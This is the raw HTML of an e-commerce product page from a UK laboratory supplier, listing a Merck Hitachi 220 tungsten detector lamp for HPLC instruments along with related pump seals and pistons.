avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="35776">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Now: +44 1234 240765</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top" class="menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"  data-item-id="43"><a  href="http://scitekuk.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"  data-item-id="95"><a  href="http://scitekuk.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact/Location</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="http://scitekuk.com/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://scitekuk.com/" >

						<!-- standard logo -->
			<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-41483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41483"  data-item-id="41483"><a  href="http://scitekuk.com/covid-19/" class="fusion-bar-highlight"><span class="menu-text">COVID-19</span></a></li><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"  data-item-id="117"><a  href="http://scitekuk.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li  id="menu-item-41685"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41685 fusion-dropdown-menu"  data-item-id="41685"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41781"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41781 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Catalogues</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41783" ><a  href="http://scitekuk.com/hplc-catalogue/" class="fusion-bar-highlight"><span>HPLC Catalogue</span></a></li><li  id="menu-item-41782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41782" ><a  href="http://scitekuk.com/icp-aa-catalogue/" class="fusion-bar-highlight"><span>ICP/AA Catalogue</span></a></li></ul></li><li  id="menu-item-41653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41653 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/chrom-instruments/" class="fusion-bar-highlight"><span>Analytical Instruments</span></a></li><li  id="menu-item-41686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41686 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/polyscience-durachill/" class="fusion-bar-highlight"><span>PolyScience DuraChill Portable Chillers</span></a></li><li  id="menu-item-39695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39695 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/shop/" class="fusion-bar-highlight"><span>Parts &#038; Accessories</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-39696"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39696" ><a  href="http://scitekuk.com/shop/aa-parts-consumables/" class="fusion-bar-highlight"><span>AA Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39700" ><a  href="http://scitekuk.com/shop/gc-parts/" class="fusion-bar-highlight"><span>GC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703" ><a  href="http://scitekuk.com/shop/hplc-spare-parts/" class="fusion-bar-highlight"><span>HPLC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704" ><a  href="http://scitekuk.com/shop/ic-spare-parts/" class="fusion-bar-highlight"><span>IC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705" ><a  href="http://scitekuk.com/shop/icp-glassware/" class="fusion-bar-highlight"><span>ICP/ICP-MS Glassware &#038; Consumables</span></a></li><li  id="menu-item-39706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39706" ><a  href="http://scitekuk.com/shop/icp-parts/" class="fusion-bar-highlight"><span>ICP Spare Parts</span></a></li><li  id="menu-item-39707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39707" ><a  href="http://scitekuk.com/shop/peri-tubing/" class="fusion-bar-highlight"><span>Peristaltic Pump Tubing</span></a></li><li  id="menu-item-41535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41535" ><a  href="http://scitekuk.com/shop/chiller-parts/" class="fusion-bar-highlight"><span>Chiller Spare Parts</span></a></li><li  id="menu-item-39708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39708" ><a  href="http://scitekuk.com/shop/plate-reader-parts/" class="fusion-bar-highlight"><span>Plate Reader Parts &#038; Consumables</span></a></li><li  id="menu-item-39709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39709" ><a  href="http://scitekuk.com/shop/spectrophotometer-parts/" class="fusion-bar-highlight"><span>Spectrophotometer Parts &#038; Consumables</span></a></li></ul></li></ul></li><li  id="menu-item-39694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39694 fusion-dropdown-menu"  data-item-id="39694"><a  href="http://scitekuk.com/services/" class="fusion-bar-highlight"><span class="menu-text">Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-60"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/service-contracts/" class="fusion-bar-highlight"><span>Service Contracts</span></a></li><li  id="menu-item-59"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/breakdown-support/" class="fusion-bar-highlight"><span>Breakdown Support</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/instrument-qualification/" class="fusion-bar-highlight"><span>Instrument Qualification</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/training/" class="fusion-bar-highlight"><span>Training</span></a></li><li  id="menu-item-56"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/logistics/" class="fusion-bar-highlight"><span>Logistics</span></a></li></ul></li><li  id="menu-item-32922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32922"  data-item-id="32922"><a  href="http://scitekuk.com/careers/" class="fusion-bar-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-41529"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41529"  data-item-id="41529"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="http://scitekuk.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Merck Hitachi 220 Tungsten Lamp</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="http://scitekuk.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://scitekuk.com/product-category/hplc-instrument-parts/" class="fusion-breadcrumb-link"><span >HPLC Instrument Parts</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Merck Hitachi 220 Tungsten Lamp</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-35776" class="product type-product post-35776 status-publish first instock product_cat-hplc-instrument-parts product_tag-tungsten has-post-thumbnail purchasable product-type-simple product-list-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images avada-product-gallery" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" data-thumb-alt="Merck Hitachi 220 Tungsten Lamp" data-thumb-srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"><img width="200" height="200" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=200%2C200" class="wp-post-image" alt="Merck Hitachi 220 Tungsten Lamp" data-caption="" data-src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-large_image="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 200px) 100vw, 200px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-rel="iLightbox[]" alt="" data-title="default-img" title="default-img" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">Merck Hitachi 220 Tungsten Lamp</h2>
<p class="price"></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-double sep-solid"></div>

	
	<form class="cart" action="http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a7e88381e3">Merck Hitachi 220 Tungsten Lamp quantity</label>
	<input
		type="number"
				id="quantity_696a7e88381e3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="35776" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="yith-ywraq-add-to-quote add-to-quote-35776">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="35776" data-wp_nonce="018a54ef90">Add to quote</a>
<img src="http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SME-403</span></span>

	
	<span class="posted_in">Category: <a href="http://scitekuk.com/product-category/hplc-instrument-parts/" rel="tag">HPLC Instrument Parts</a></span>
	<span class="tagged_as">Tag: <a href="http://scitekuk.com/product-tag/tungsten/" rel="tag">Tungsten</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Additional information</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_analytical-technique">
			<th class="woocommerce-product-attributes-item__label" scope="row">Analytical Technique</th>
			<td class="woocommerce-product-attributes-item__value"><p>HPLC</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Detector Lamps</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_instrument-manufacturer">
			<th class="woocommerce-product-attributes-item__label" scope="row">Instrument Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="http://scitekuk.com/instrument-manufacturer/merck-hitachi/" rel="tag">Merck Hitachi</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_instrument-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Instrument Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="http://scitekuk.com/instrument-type/detector/" rel="tag">Detector</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-5">

			
					<li class="product type-product post-34808 status-publish first instock product_cat-hplc-instrument-parts product_tag-seal has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-1100-1200-autosampler-metering-seal/" class="product-images" aria-label="Agilent/HP 1100/1200 Autosampler Metering Seal">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-1100-1200-autosampler-metering-seal/" data-product_id="34808" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-1100-1200-autosampler-metering-seal/">
		Agilent/HP 1100/1200 Autosampler Metering Seal	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
	<span id="woocommerce_loop_add_to_cart_link_describedby_34808" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-1100-1200-autosampler-metering-seal/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34811 status-publish instock product_cat-hplc-instrument-parts product_tag-pump-seals has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-1200-pe-pump-seal-yellow/" class="product-images" aria-label="Agilent/HP 1200 PE-Pump Seal (Yellow)">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-206.jpg?fit=214%2C214 214w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-1200-pe-pump-seal-yellow/" data-product_id="34811" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-1200-pe-pump-seal-yellow/">
		Agilent/HP 1200 PE-Pump Seal (Yellow)	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
	<span id="woocommerce_loop_add_to_cart_link_describedby_34811" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-1200-pe-pump-seal-yellow/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34799 status-publish instock product_cat-hplc-instrument-parts product_tag-piston has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-1050-1100-1200-piston/" class="product-images" aria-label="Agilent/HP 1050/1100/1200 Piston">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=600%2C600 600w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=768%2C768 768w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=800%2C800 800w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=1024%2C1024 1024w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?resize=1200%2C1200 1200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/SHP-100.jpg?fit=2080%2C2080 2080w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-1050-1100-1200-piston/" data-product_id="34799" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-1050-1100-1200-piston/">
		Agilent/HP 1050/1100/1200 Piston	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
	<span id="woocommerce_loop_add_to_cart_link_describedby_34799" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-1050-1100-1200-piston/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34823 status-publish instock product_cat-hplc-instrument-parts product_tag-pump-seal has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-1100-1200-piston-seal-2mm/" class="product-images" aria-label="Agilent/HP 1100 &#038; 1200 Piston Seal 2mm">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-1100-1200-piston-seal-2mm/" data-product_id="34823" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-1100-1200-piston-seal-2mm/">
		Agilent/HP 1100 &#038; 1200 Piston Seal 2mm	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
	<span id="woocommerce_loop_add_to_cart_link_describedby_34823" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-1100-1200-piston-seal-2mm/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34821 status-publish last instock product_cat-hplc-instrument-parts product_tag-pump-seal has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-1100-prep-seal-black/" class="product-images" aria-label="Agilent 1100 Prep Seal &#8211; Black">

